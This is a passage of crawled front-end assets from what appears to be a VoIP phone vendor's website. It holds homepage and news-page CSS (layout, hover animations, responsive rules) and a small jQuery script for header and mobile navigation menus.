  margin-left: 0.91rem;
  color: #02acb9;
}
.solve .solver-container .tabBoxs .solve-item:nth-child(2) {
  background: url(../img/index-solve-01-01@3x.jpg) no-repeat center;
  background-size: cover;
}
.solve .solver-container .tabBoxs .solve-item:nth-child(2) .hover-box {
  background: url(../img/index-solve-02-01-bg@3x.jpg) no-repeat center;
  background-size: cover;
  top: auto;
  bottom: 11.82rem;
  transition: all 0.3s;
}
.solve .solver-container .tabBoxs .solve-item:nth-child(3) {
  background: url(../img/index-solve-01-02@3x.jpg) no-repeat center;
  background-size: cover;
}
.solve .solver-container .tabBoxs .solve-item:nth-child(3) .hover-box {
  background: url(../img/index-solve-02-02-bg@3x.jpg) no-repeat center;
  background-size: cover;
  top: auto;
  bottom: 11.82rem;
  transition: all 0.3s;
}
.solve .solver-container .tabBoxs .solve-item:nth-child(4) {
  background: url(../img/index-solve-01-03@3x.jpg) no-repeat center;
  background-size: cover;
}
.solve .solver-container .tabBoxs .solve-item:nth-child(4) .hover-box {
  background: url(../img/index-solve-02-03-bg@3x.jpg) no-repeat center;
  background-size: cover;
  top: auto;
  bottom: 11.82rem;
  transition: all 0.3s;
}
.solve .solver-container .tabBoxs .solve-item:nth-child(5) {
  background: url(../img/index-solve-01-04@3x.jpg) no-repeat center;
  background-size: cover;
}
.solve .solver-container .tabBoxs .solve-item:nth-child(5) .hover-box {
  background: url(../img/index-solve-02-04-bg@3x.jpg) no-repeat center;
  background-size: cover;
}
.solve .solver-container .tabBoxs .solve-item:nth-child(6) {
  background: url(../img/index-solve-01-05@3x.jpg) no-repeat center;
  background-size: cover;
}
.solve .solver-container .tabBoxs .solve-item:nth-child(6) .hover-box {
  background: url(../img/index-solve-02-05-bg@3x.jpg) no-repeat center;
  background-size: cover;
}
.solve .solver-container .tabBoxs .solve-item:nth-child(7) {
  background: url(../img/index-solve-01-06@3x.jpg) no-repeat center;
  background-size: cover;
}
.solve .solver-container .tabBoxs .solve-item:nth-child(7) .hover-box {
  background: url(../img/index-solve-02-06-bg@3x.jpg) no-repeat center;
  background-size: cover;
}
.solve .solver-container .tabBoxs .solve-item:nth-child(8) {
  background: url(../img/index-solve-01-07@3x.jpg) no-repeat center;
  background-size: cover;
}
.solve .solver-container .tabBoxs .solve-item:nth-child(8) .hover-box {
  background: url(../img/index-solve-02-07-bg@3x.jpg) no-repeat center;
  background-size: cover;
}
.solve .solver-container .tabBoxs .solve-item:hover {
  transition: all 0.3s;
}
.solve .solver-container .tabBoxs .solve-item:hover:nth-child(2) .hover-box,
.solve .solver-container .tabBoxs .solve-item:hover:nth-child(3) .hover-box,
.solve .solver-container .tabBoxs .solve-item:hover:nth-child(4) .hover-box {
  bottom: -11.82rem;
  transition: all 0.3s;
}
.solve .solver-container .tabBoxs .solve-item:hover:nth-child(5) .hover-box,
.solve .solver-container .tabBoxs .solve-item:hover:nth-child(6) .hover-box,
.solve .solver-container .tabBoxs .solve-item:hover:nth-child(7) .hover-box,
.solve .solver-container .tabBoxs .solve-item:hover:nth-child(8) .hover-box {
  top: -11.82rem;
}
.solve .solver-container .tabBoxs .solve-item:hover .hover-box {
  top: 0;
  transition: all 0.3s;
  z-index: 6;
  opacity: 1;
}
.solve .solver-container .solve-info-container {
  width: 75%;
}
.solve .solver-container .solve-box {
  display: none;
}
.solve .solver-container .solve-selected {
  display: block;
}
.core-product {
  height: 40.05rem;
  background: url(../img/core-pro-bg.jpg) no-repeat center;
  background-size: cover;
  overflow: hidden;
}
.core-product .cor-tabs {
  margin-bottom: 4.09rem;
}
.core-product .cor-tabs li {
  font-size: 1rem;
  color: #666666;
  cursor: pointer;
}
.core-product .cor-tabs li:first-child {
  padding-right: 0.95rem;
  border-right: 0.05rem solid #cacaca;
}
.core-product .cor-tabs li:last-child {
  padding-left: 0.95rem;
}
.core-product .cor-tabs li:hover {
  color: #00b5c2;
}
.core-product .cor-tabs .core-active {
  color: #00b5c2;
}
.core-product .core-box {
  display: none;
  position: relative;
}
.core-product .core-box .core-l {
  width: 42%;
}
.core-product .core-box .core-l h3 {
  font-size: 1.82rem;
  color: #0096a3;
}
.core-product .core-box .core-l p {
  line-height: 1.82rem;
  margin: 2.05rem 0 3.5rem;
}
.core-product .core-box .core-l .core-jt {
  display: block;
  width: 2.27rem;
  height: 2.27rem;
  text-align: center;
  line-height: 2.27rem;
  background-color: #02acb9;
}
.core-product .core-box .core-l .core-jt i {
  color: #fff;
  display: inline-block;
  transform: rotate(-30deg);
  -ms-transform: rotate(-30deg);
  -moz-transform: rotate(-30deg);
  -webkit-transform: rotate(-30deg);
  -o-transform: rotate(-30deg);
}
.core-product .core-box .cor-r {
  position: absolute;
  right: -10%;
  top: 50%;
  transform: translateY(-42%);
  width: 80%;
}
.core-product .core-selected {
  display: block;
}
.chooseUs {
  height: 40.64rem;
  background-color: #242632;
}
.chooseUs .chooseUs-container {
  position: relative;
  height: 31.59rem;
  margin: 0 auto;
  overflow: hidden;
}
.chooseUs .chooseUs-container .mb-whyChoose {
  display: none;
  padding: 0 5%;
}
.chooseUs .chooseUs-container .mb-whyChoose .c-text-c2 {
  padding-left: 1.36rem;
  margin-bottom: 1.36rem;
}
.chooseUs .chooseUs-container .mb-whyChoose .c-text-c2 h4 {
  position: relative;
  color: #fff;
  font-size: 1rem;
  margin-bottom: 0.45rem;
}
.chooseUs .chooseUs-container .mb-whyChoose .c-text-c2 h4::before {
  content: '';
  position: absolute;
  left: -1.36rem;
  top: 50%;
  transform: translateY(-50%);
  width: 0.91rem;
  height: 0.91rem;
  box-sizing: border-box;
  background-color: #242632;
  border: solid 0.14rem #02abb9;
  border-radius: 50%;
}
.chooseUs .chooseUs-container .mb-whyChoose .c-text-c2 span {
  color: #999999;
  line-height: 1.36rem;
}
.chooseUs .chooseUs-container .c-circle-box1 .c-img1 {
  position: absolute;
  left: 50%;
  bottom: -17.05rem;
  transform: translateX(-50%);
  width: 34.09rem;
  height: 34.09rem;
  object-fit: contain;
  animation: rotate1 120s linear infinite;
  -webkit-animation: rotate1 120s linear infinite;
}
@keyframes rotate1 {
  0% {
    transform: translateX(-50%) rotate(0deg);
    -ms-transform: translateX(-50%) rotate(0deg);
    /* IE 9 */
    -moz-transform: translateX(-50%) rotate(0deg);
    /* Firefox */
    -webkit-transform: translateX(-50%) rotate(0deg);
    /* Safari 和 Chrome */
    -o-transform: translateX(-50%) rotate(0deg);
  }
  100% {
    transform: translateX(-50%) rotate(360deg);
    -ms-transform: translateX(-50%) rotate(360deg);
    /* IE 9 */
    -moz-transform: translateX(-50%) rotate(360deg);
    /* Firefox */
    -webkit-transform: translateX(-50%) rotate(360deg);
    /* Safari 和 Chrome */
    -o-transform: translateX(-50%) rotate(360deg);
  }
}
.chooseUs .chooseUs-container .c-circle-box1 .c-img2 {
  position: absolute;
  left: 50%;
  bottom: -11.82rem;
  transform: translateX(-50%);
  width: 23.64rem;
  height: 23.64rem;
}
.chooseUs .chooseUs-container .c-circle-box1 .txt {
  position: absolute;
  left: 50%;
  bottom: 0.91rem;
  transform: translateX(-50%);
  text-align: center;
}
.chooseUs .chooseUs-container .c-circle-box1 .txt h3 {
  font-size: 1.18rem;
  color: #ffffff;
  font-weight: normal;
}
.chooseUs .chooseUs-container .c-circle-box1 .txt .why-choose {
  margin: 0.45rem 0 0.77rem;
}
.chooseUs .chooseUs-container .c-circle-box1 .txt p {
  font-size: 1rem;
  color: #ffffff;
  margin-top: 0.77rem;
}
.chooseUs .chooseUs-container .c-circle-box2 {
  position: absolute;
  left: 50%;
  transform: translateX(-50%);
  bottom: -21.82rem;
  z-index: 6;
  width: 43.64rem;
  height: 43.64rem;
  border-radius: 50%;
  border: 0.09rem dashed rgba(2, 171, 185, 0.2);
}
.chooseUs .chooseUs-container .c-circle-box2 .c-text-c2 {
  text-align: center;
}
.chooseUs .chooseUs-container .c-circle-box2 .c-text-c2 h4 {
  font-size: 0.91rem;
  color: #ffffff;
  margin-top: 0.5rem;
  transition: all 0.3s;
}
.chooseUs .chooseUs-container .c-circle-box2 .c-text-c2 span {
  display: inline-block;
  font-size: 0.64rem;
  color: #999999;
  line-height: 1.64rem;
  background-color: #242632;
  transition: all 0.3s;
}
.chooseUs .chooseUs-container .c-circle-box2 .c-text-c2 .circle {
  position: relative;
  width: 1.09rem;
  height: 1.09rem;
  box-sizing: border-box;
  border-radius: 50%;
  margin: 0.73rem auto 0;
  background-color: #242632;
  border: solid 0.14rem #02abb9;
}
.chooseUs .chooseUs-container .c-circle-box2 .c-text-c2 .circle::before {
  content: '';
  position: absolute;
  left: 50%;
  top: 50%;
  transform: translate(-50%, -50%);
  width: 0.27rem;
  height: 0.27rem;
  border-radius: 50%;
  background-color: #ffffff;
  opacity: 0;
}
.chooseUs .chooseUs-container .c-circle-box2 .c-text-c2 .circle::after {
  content: '';
  position: absolute;
  background-color: #0096a3;
}
.chooseUs .chooseUs-container .c-circle-box2 .c-text-c2:hover {
  transition: all 0.3s;
}
.chooseUs .chooseUs-container .c-circle-box2 .c-text-c2:hover h4 {
  color: #02abb9;
  margin-top: 0.91rem;
  transition: all 0.3s;
}
.chooseUs .chooseUs-container .c-circle-box2 .c-text-c2:hover span {
  color: #fff;
}
.chooseUs .chooseUs-container .c-circle-box2 .c-text-c2:hover span::after {
  height: 0.64rem;
  transition: all 0.3s;
}
.chooseUs .chooseUs-container .c-circle-box2 .c-text-c2:hover .circle {
  background-color: #02abb9;
}
.chooseUs .chooseUs-container .c-circle-box2 .c-text-c2:hover .circle::before {
  opacity: 1;
}
.chooseUs .chooseUs-container .c-circle-box2 .c2-l {
  position: absolute;
  left: -12%;
  top: 11.5%;
  width: 37%;
}
.chooseUs .chooseUs-container .c-circle-box2 .c2-l .circle {
  position: relative;
}
.chooseUs .chooseUs-container .c-circle-box2 .c2-l .circle::after {
  content: '';
  position: absolute;
  top: 50%;
  transform: translateY(-50%);
  left: 1.09rem;
  width: 0;
  height: 0.05rem;
  background-color: #02abb9;
  transition: all 0.3s;
}
.chooseUs .chooseUs-container .c-circle-box2 .c2-l span {
  position: relative;
}
.chooseUs .chooseUs-container .c-circle-box2 .c2-l span::after {
  content: '';
  position: absolute;
  left: 50%;
  bottom: -0.45rem;
  transform: translateX(-50%);
  width: 0.05rem;
  height: 0;
  background-color: #02abb9;
  transition: all 0.3s;
}
.chooseUs .chooseUs-container .c-circle-box2 .c2-l:hover {
  transition: all 0.3s;
}
.chooseUs .chooseUs-container .c-circle-box2 .c2-l:hover span::after {
  height: 0.64rem;
  transition: all 0.3s;
}
.chooseUs .chooseUs-container .c-circle-box2 .c2-l:hover h4::before {
  background-color: #02abb9;
}
.chooseUs .chooseUs-container .c-circle-box2 .c2-l:hover .circle {
  background-color: #02abb9;
}
.chooseUs .chooseUs-container .c-circle-box2 .c2-l:hover .circle::after {
  width: 2.73rem;
  transition: all 0.3s;
}
.chooseUs .chooseUs-container .c-circle-box2 .c2-c {
  transform: translateY(-92%);
}
.chooseUs .chooseUs-container .c-circle-box2 .c2-c span {
  position: relative;
  padding: 0rem 34%;
}
.chooseUs .chooseUs-container .c-circle-box2 .c2-c span::after {
  content: '';
  position: absolute;
  left: 50%;
  bottom: -0.45rem;
  transform: translateX(-50%);
  width: 0.05rem;
  height: 0;
  background-color: #02abb9;
}
.chooseUs .chooseUs-container .c-circle-box2 .c2-c .circle {
  position: relative;
}
.chooseUs .chooseUs-container .c-circle-box2 .c2-c .circle::after {
  content: '';
  position: absolute;
  left: 50%;
  top: 1.09rem;
  transform: translateX(-50%);
  width: 0.05rem;
  height: 0;
  background-color: #02abb9;
  transition: all 0.3s;
}
.chooseUs .chooseUs-container .c-circle-box2 .c2-c:hover .circle::after {
  height: 2.73rem;
  transition: all 0.3s;
}
.chooseUs .chooseUs-container .c-circle-box2 .c2-r {
  position: absolute;
  right: -12%;
  top: 11.5%;
  width: 37%;
}
.chooseUs .chooseUs-container .c-circle-box2 .c2-r .circle {
  position: relative;
}
.chooseUs .chooseUs-container .c-circle-box2 .c2-r .circle::after {
  content: '';
  position: absolute;
  top: 50%;
  right: 1.09rem;
  width: 0;
  height: 0.05rem;
  background-color: #02abb9;
  transition: all 0.3s;
}
.chooseUs .chooseUs-container .c-circle-box2 .c2-r span {
  position: relative;
  padding: 0rem 12%;
}
.chooseUs .chooseUs-container .c-circle-box2 .c2-r span::after {
  content: '';
  position: absolute;
  left: 50%;
  bottom: -0.45rem;
  transform: translateX(-50%);
  width: 0.05rem;
  height: 0;
  background-color: #02abb9;
  transition: all 0.3s;
}
.chooseUs .chooseUs-container .c-circle-box2 .c2-r:hover {
  transition: all 0.3s;
}
.chooseUs .chooseUs-container .c-circle-box2 .c2-r:hover span::after {
  height: 0.64rem;
  transition: all 0.3s;
}
.chooseUs .chooseUs-container .c-circle-box2 .c2-r:hover .circle::after {
  width: 2.73rem;
  transition: all 0.3s;
}
.chooseUs .chooseUs-container .c-circle-box3 {
  position: absolute;
  left: 50%;
  bottom: -26.95rem;
  transform: translateX(-50%);
  width: 53.91rem;
  height: 53.91rem;
  border-radius: 50%;
  border: 0.09rem solid rgba(2, 171, 185, 0.2);
}
.chooseUs .chooseUs-container .c-circle-box4 {
  position: absolute;
  left: 50%;
  bottom: -36.36rem;
  transform: translateX(-50%);
  width: 72.73rem;
  height: 72.73rem;
  border-radius: 50%;
  border: 0.09rem dashed rgba(2, 171, 185, 0.1);
  animation: rotate1 120s linear infinite;
  -webkit-animation: rotate1 120s linear infinite;
}
.chooseUs .chooseUs-container .c-circle-box4 .circle-l {
  display: inline-block;
  width: 3.18rem;
  height: 3.18rem;
  position: absolute;
  top: 37%;
  left: -1%;
  transform-origin: left top;
  z-index: 3;
}
.chooseUs .chooseUs-container .c-circle-box4 .circle-r {
  display: inline-block;
  width: 3.18rem;
  height: 3.18rem;
  position: absolute;
  top: 12%;
  right: 12.5%;
  transform-origin: left top;
  z-index: 3;
}
.chooseUs .chooseUs-container .c-circle-box4 .circle-lb {
  display: inline-block;
  width: 3.18rem;
  height: 3.18rem;
  position: absolute;
  bottom: 7%;
  left: 18.7%;
  transform-origin: left top;
  z-index: 3;
}
.chooseUs .chooseUs-container .c-circle-box4 .circle-rb {
  display: inline-block;
  width: 3.18rem;
  height: 3.18rem;
  position: absolute;
  bottom: 4%;
  right: 23.5%;
  transform-origin: left top;
  z-index: 3;
}
@keyframes rotate2 {
  0% {
    transform: translateX(-50%) rotate(0deg);
    -ms-transform: translateX(-50%) rotate(0deg);
    /* IE 9 */
    -moz-transform: translateX(-50%) rotate(0deg);
    /* Firefox */
    -webkit-transform: translateX(-50%) rotate(0deg);
    /* Safari 和 Chrome */
    -o-transform: translateX(-50%) rotate(0deg);
  }
  100% {
    transform: translateX(-50%) rotate(360deg);
    -ms-transform: translateX(-50%) rotate(360deg);
    /* IE 9 */
    -moz-transform: translateX(-50%) rotate(360deg);
    /* Firefox */
    -webkit-transform: translateX(-50%) rotate(360deg);
    /* Safari 和 Chrome */
    -o-transform: translateX(-50%) rotate(360deg);
  }
}
.chooseUs .choose-info {
  position: relative;
  height: 9rem;
  overflow: hidden;
  border-top: 0.05rem solid #02abb9;
}
.chooseUs .choose-info .img-bg-01 {
  position: absolute;
  left: 0;
  top: 0.73rem;
}
.chooseUs .choose-info .img-bg-02 {
  position: absolute;
  right: 0;
  top: 0.73rem;
}
.chooseUs .choose-info .main-center {
  height: 100%;
  justify-content: space-around;
}
.chooseUs .choose-info .main-center .choose-item {
  text-align: center;
}
.chooseUs .choose-info .main-center .choose-item .choose-txt {
  margin-left: 1.59rem;
}
.chooseUs .choose-info .main-center .choose-item .choose-txt h4 {
  color: #fff;
  font-size: 2rem;
}
.chooseUs .choose-info .main-center .choose-item .choose-txt p {
  font-size: 0.73rem;
  color: #808080;
  margin-top: 0.91rem;
}
.contact {
  height: 15.91rem;
  background: url(../img/contact-bg.jpg) no-repeat center;
  background-size: cover;
}
.contact .contact-txt {
  text-align: center;
}
.contact .contact-txt h3 {
  position: relative;
  font-size: 1.64rem;
  color: #02abb9;
}
.contact .contact-txt h3::before {
  content: '';
  position: absolute;
  left: 50%;
  top: -1.05rem;
  transform: translateX(-50%);
  width: 20.09rem;
  height: 0.09rem;
  background: linear-gradient(to left, transparent, #02abb9, transparent);
}
.contact .contact-txt h3::after {
  content: '';
  position: absolute;
  left: 50%;
  bottom: -1.05rem;
  transform: translateX(-50%);
  width: 20.09rem;
  height: 0.09rem;
  background: linear-gradient(to left, transparent, #02abb9, transparent);
}
.contact .contact-txt p {
  font-size: 1.09rem;
  color: #fff;
  margin: 2.32rem 0 2rem;
}
.contact .contact-txt .contactUs {
  width: 6.82rem;
  height: 1.82rem;
  line-height: 1.82rem;
  text-align: center;
  color: #fff;
  background-color: #02abb9;
  display: inline-block;
}
@media only screen and (max-width: 1440px) {
  #banner-container {
    height: 37.64rem;
  }
}
@media only screen and (max-width: 1366px) {
  #banner-container {
    height: 34.64rem;
  }
}
@media only screen and (max-width: 768px) {
  #banner-container {
    height: 20.64rem;
  }
  #banner-container .slide .txt {
    left: 6%;
  }
  #banner-container .slide .txt .circle .c1 {
    width: 0.45rem;
    height: 0.45rem;
  }
  #banner-container .slide .txt .circle .c2 {
    width: 1rem;
    height: 1rem;
  }
  #banner-container .slide .txt .circle .c3 {
    width: 1.5rem;
    height: 1.5rem;
  }
  #banner-container .slide .txt .circle .c4 {
    width: 2rem;
    height: 2rem;
  }
  #banner-container .slide .txt .circle .c5 {
    width: 3rem;
    height: 3rem;
  }
  #banner-container .slide .txt h3 {
    font-size: 1.27rem;
  }
  #banner-container .slide .txt p {
    font-size: 0.64rem;
  }
  #banner-container .slide3 .inBanList span {
    padding: 0 0.91rem !important;
  }
  #banner-container .swiper-pagination {
    bottom: 2.27rem;
  }
  #banner-container .swiper-pagination-bullet-active {
    margin-left: 4.4rem;
  }
  #banner-container .swiper-pagination-bullet-active::after {
    left: -4.4rem;
  }
  #banner-container .swiper-pagination-bullet-active::before {
    left: -4.4rem;
    width: 4rem;
  }
  @keyframes active-swiper {
    0% {
      width: 0;
    }
    /*1091*/
    100% {
      width: 4rem;
    }
    /*0913*/
  }
  .core-ability .cor-items {
    flex-wrap: wrap;
  }
  .core-ability .cor-items .cor-item {
    width: 49%;
    margin-right: 2%;
  }
  .core-ability .cor-items .cor-item:nth-of-type(1),
  .core-ability .cor-items .cor-item:nth-of-type(2) {
    margin-bottom: 3rem;
  }
  .core-ability .cor-items .cor-item:nth-child(2n) {
    margin-right: 0;
  }
  .core-ability .cor-items .cor-item:last-child {
    transform: translateY(0);
  }
  .core-ability .cor-items .cor-item .icon-static {
    display: none;
  }
  .core-ability .cor-items .cor-item .icon-dynamic {
    display: block;
  }
  .core-ability .cor-items .cor-item .img {
    width: 6rem;
  }
  .solve .solver-container {
    padding-top: 3.55rem;
  }
  .solve .solver-container .tabBoxs .w25 {
    width: 100%;
    border-right: 0.05rem solid rgba(255, 255, 255, 0.1);
    border-bottom: 0.05rem solid rgba(255, 255, 255, 0.1);
  }
  .solve .solver-container .solve-item .small-box .sol-b .more {
    display: block !important;
  }
  .solve .solver-container .solve-item .hover-box {
    display: none;
  }
  .core-product .core-box .core-l {
    width: 100%;
  }
  .core-product .core-box .cor-r {
    top: 88%;
  }
  .chooseUs {
    height: auto;
    padding-top: 3.55rem;
  }
  .chooseUs .chooseUs-container {
    height: 28.59rem;
  }
  .chooseUs .chooseUs-container .mb-whyChoose {
    display: block;
  }
  .chooseUs .chooseUs-container .c-circle-box1 .c-img1 {
    width: 17.5rem;
    height: 17.5rem;
    bottom: -9.5rem;
  }
  .chooseUs .chooseUs-container .c-circle-box1 .c-img2 {
    bottom: -7.82rem;
    width: 14.64rem;
    height: 14.64rem;
  }
  .chooseUs .chooseUs-container .c-circle-box1 .txt {
    bottom: 0.45rem;
  }
  .chooseUs .chooseUs-container .c-circle-box1 .txt h3 {
    font-size: 14px;
  }
  .chooseUs .chooseUs-container .c-circle-box1 .txt .why-choose {
    margin: 0.3rem 0;
  }
  .chooseUs .chooseUs-container .c-circle-box1 .txt p {
    font-size: 12px;
    margin-top: 5px;
  }
  .chooseUs .chooseUs-container .c-circle-box2 {
    bottom: -10.32rem;
    width: 20.64rem;
    height: 20.64rem;
  }
  .chooseUs .chooseUs-container .c-circle-box2 .c-text-c2 {
    display: none;
  }
  .chooseUs .chooseUs-container .c-circle-box3 {
    bottom: -11.455rem;
    width: 22.91rem;
    height: 22.91rem;
  }
  .chooseUs .chooseUs-container .c-circle-box4 {
    width: 26.73rem;
    height: 26.73rem;
    bottom: -13.365rem;
  }
  .chooseUs .chooseUs-container .c-circle-box4 .circle-l {
    left: 1%;
  }
  .chooseUs .chooseUs-container .c-circle-box4 .circle-r {
    right: 15.5%;
  }
  .chooseUs .choose-info .img-bg-01 {
    left: -15%;
  }
  .chooseUs .choose-info .img-bg-02 {
    right: -15%;
  }
  .chooseUs .choose-info .img-bg-01,
  .chooseUs .choose-info .img-bg-02 {
    height: 9rem;
  }
  .chooseUs .choose-info .img-bg-01 img,
  .chooseUs .choose-info .img-bg-02 img {
    height: 100%;
    object-fit: contain;
  }
  .chooseUs .choose-info .main-center .choose-item {
    flex-direction: column;
  }
  .chooseUs .choose-info .main-center .choose-item .icon {
    height: 3rem;
    margin-bottom: 1rem;
  }
  .chooseUs .choose-info .main-center .choose-item .icon img {
    height: 100%;
    object-fit: contain;
  }
  .chooseUs .choose-info .main-center .choose-item .choose-txt {
    margin-left: 0;
  }
  .chooseUs .choose-info .main-center .choose-item .choose-txt h4 {
    font-size: 1.1rem;
  }
  .contact .contact-txt h3 {
    font-size: 1rem;
  }
  .contact .contact-txt p {
    font-size: 0.73rem;
    line-height: 24px;
    padding: 0 22%;
    margin: 2.32rem 0 1rem;
  }
}
.product-resolve-bg1 {
  background: url(../img/index-solve-01@3x.jpg) no-repeat center;
  background-size: cover;
  height: 19rem;
}
.product-resolve-bg2 {
  background: url(../img/index-solve-bg@3x.jpg) no-repeat center;
  background-size: cover;
  height: 19rem;
}


--- FILE ---
content_type: text/css
request_url: http://www.voipwifiphones.com/6Gz77ojrXo/template/default/css/news.css
body_size: 629
content:
img {
  width: 100%;
  height: 100%;
  object-fit: cover;
  display: block;
}
.banner {
  height: 31.82rem;
  width: 100%;
}
.news {
  margin-bottom: 2.27rem;
}
.news .box {
  width: calc(94%/3);
  margin-right: 3%;
  margin-bottom: 2.27rem;
}
.news .box:nth-child(3n) {
  margin-right: 0;
}
.news .box .pic {
  height: 12.73rem;
  overflow: hidden;
  background-color: #242632;
}
.news .box .pic img {
  transition: all 0.3s ease;
}
.news .box .txt h2 {
  margin: 1.36rem 0;
  font-size: 0.82rem;
  font-weight: normal;
  color: #000000;
  overflow: hidden;
  white-space: nowrap;
  text-overflow: ellipsis;
}
.news .box .txt p {
  font-size: 0.73rem;
  color: #666666;
  line-height: 1.36rem;
  overflow: hidden;
  text-overflow: ellipsis;
  display: -webkit-box;
  -webkit-line-clamp: 2;
  -webkit-box-orient: vertical;
}
.news .box .txt .bb {
  margin-top: 1.36rem;
  display: flex;
  align-items: center;
  justify-content: space-between;
}
.news .box .txt .bb .more {
  padding: 0.36rem 1.09rem;
  border: 0.05rem solid #999999;
  border-radius: 1.09rem;
  color: #999999;
}
.news .box .txt .bb .date {
  color: #999999;
}
.news .box:hover .pic img {
  transform: scale(1.04);
}
.news .box:hover .txt h2 {
  color: #0096a3;
}
.news .box:hover .txt .more {
  color: #0096a3;
  border: 0.05rem solid #0096a3;
}
@media only screen and (max-width: 768px) {
  .news {
    margin-top: 3.55rem;
  }
  .news .box {
    width: 100%;
  }
  .news .box .pic {
    height: 11.82rem;
  }
}



--- FILE ---
content_type: application/javascript
request_url: http://www.voipwifiphones.com/template/default/js/common.js
body_size: 2257
content:
var topHeight = $('.header-pc').height();
var scrollTopValue;

$('.header-pc').mouseenter(function(){
    $(this).addClass('on')
})
$('.header-pc').mouseleave(function(){
    $(this).removeClass('on')
})
$(window).scroll(function(){
    scrollTopValue = $(window).scrollTop();
    if(scrollTopValue > topHeight) {
        $('.header-pc').mouseleave(function(){
            $(this).addClass('on')
        })
    }else {
        $('.header-pc').mouseleave(function(){
   
            $(this).removeClass('on')
        })
    }
    if($(document).scrollTop()>=100) {
        $('.header-pc').addClass('on');
    }else {
        $('.header-pc').removeClass('on');
    }
})

    // 顶部导航二级
    $('.header-pc .li-1').mouseenter(function () {
        $(this).children().children('.nav-container').stop(true,false).slideDown(300);
        $(this).css("background-color","#4cce9d");
    });
    $('.header-pc .li-1').mouseleave(function () {
        $(this).children().children('.nav-container').stop(true,false).slideUp(300);
        $(this).css("background-color", "");
    });

        //移动端导航初始化
        var $mainSidebar = $("#sidebar-main");
        var navbarHeight = $("#navbar-main").innerHeight();
        $mainSidebar.simplerSidebar({
            attr: "sidebar-main",
            top: navbarHeight,
            selectors: {
            trigger: "#sidebar-main-trigger",
            quitter: ".quitter",
            },
            animation: {
            easing: "easeOutQuint",
            },
        });
    
        
        $("#mb-header .yj-li").click(function(){
            $(this).addClass("active").siblings().removeClass("active");
            $(this).find(".ej-ul").slideToggle(500);
            $(this).siblings().find(".ej-ul").hide();
            // if($(this).hasClass("active")){
            //     $(this).removeClass("active");
            // }
        })
        $("#mb-header .ej-li").click(function(){
            var $this = $(this);
            $(".sj-li").each(function () {
                if($(this).hasClass("current")){
                    $(this).removeClass("current");
                }
            })
            $this.addClass("current").siblings().removeClass("current");
        })
